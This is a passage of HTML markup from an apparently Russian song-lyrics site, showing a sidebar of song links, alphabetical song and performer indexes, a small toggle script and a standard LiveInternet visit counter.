					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/0/7/8074da505636b2e39f7851351cd84c41.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b2%d0%be-%d1%81%d0%b0%d0%b4%d1%83-%d0%bb%d0%b8-%d0%b2-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Кадышева - Во саду ли, в огороде</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bc%d1%8b-%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bb%d0%b8%d0%b2%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/7/8/1783cba8f31c943a0094d9239b2bdc9a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bc%d1%8b-%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bb%d0%b8%d0%b2%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Кадышев - Давай мы будем счастливы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%ba%d0%be_%d1%81%d0%bb%d0%be%d0%b2%d0%bd%d0%be-%d1%82%d0%b5%d0%bd%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/a/5/fa5e77319dea25ce4ab93069a3dc4193.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%ba%d0%be_%d1%81%d0%bb%d0%be%d0%b2%d0%bd%d0%be-%d1%82%d0%b5%d0%bd%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Иванко - Словно тень</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b3%d1%83%d1%81%d1%8c%d0%ba%d0%be%d0%b2%d0%b0_%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d0%b0-2015" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/6/3/363a07e4bec3607bdc06ba63676dbf8b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b3%d1%83%d1%81%d1%8c%d0%ba%d0%be%d0%b2%d0%b0_%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d0%b0-2015" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Гуськова - Время ПРЕМЬЕРА 2015</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%8f-%d0%b1%d1%83%d0%b4%d1%83" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/9/0/3909cb58c89e115878a938460be86f42.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%8f-%d0%b1%d1%83%d0%b4%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Андрей Леницкий - Я буду</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d1%81%d1%82%d1%8f-%d0%b1%d0%be%d1%80%d0%b8%d1%81%d0%be%d0%b2%d0%b0_%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-3" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/a/c/9ac4301e4dd2fa6ea41709d1e075e8f6.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d1%81%d1%82%d1%8f-%d0%b1%d0%be%d1%80%d0%b8%d1%81%d0%be%d0%b2%d0%b0_%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-3" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Настя Борисова - Мамаминус-3</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b3%d1%80%d0%b0%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f_%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%bc%d0%be%d0%b9-%d0%b4%d0%b5%d0%bb%d0%be-%d0%b4%d0%b0%d0%b2%d0%bd%d0%be-%d1%83%d0%b6%d0%b5-%d0%bd%d0%b5-%d0%b2-%d1%82%d0%b5%d0%bb%d0%b5-%d0%b0-%d0%b2-%d0%b4%d1%83%d1%88%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/a/6/1a687add48d8a2b5a22db2036897cc3c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b3%d1%80%d0%b0%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f_%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%bc%d0%be%d0%b9-%d0%b4%d0%b5%d0%bb%d0%be-%d0%b4%d0%b0%d0%b2%d0%bd%d0%be-%d1%83%d0%b6%d0%b5-%d0%bd%d0%b5-%d0%b2-%d1%82%d0%b5%d0%bb%d0%b5-%d0%b0-%d0%b2-%d0%b4%d1%83%d1%88%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Грановская - Милый мой дело давно уже не в теле, а в душе</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b1%d1%83%d1%80%d1%86%d0%b5%d0%b2%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%b2%d0%b8%d0%ba-%d0%b0%d0%b2%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b8-%d0%b8-%d1%81%d0%bb%d0%be%d0%b2-%d0%bd%d0%b8%d0%ba%d0%ba%d1%83%d0%bb%d0%b0-%d0%ba%d0%bb%d1%8f%d1%86%d0%ba%d0%b8%d0%b9-%d0%b0%d1%80%d0%b0%d0%bd%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b0-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/2/8/12852e7c35a06311bc9ba29a7340c268.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b1%d1%83%d1%80%d1%86%d0%b5%d0%b2%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3%d0%be%d0%b2%d0%b8%d0%ba-%d0%b0%d0%b2%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b8-%d0%b8-%d1%81%d0%bb%d0%be%d0%b2-%d0%bd%d0%b8%d0%ba%d0%ba%d1%83%d0%bb%d0%b0-%d0%ba%d0%bb%d1%8f%d1%86%d0%ba%d0%b8%d0%b9-%d0%b0%d1%80%d0%b0%d0%bd%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b0-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Бурцева - Снеговик (автор музыки и слов Никкула Кляцкий, аранжировка Галина</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>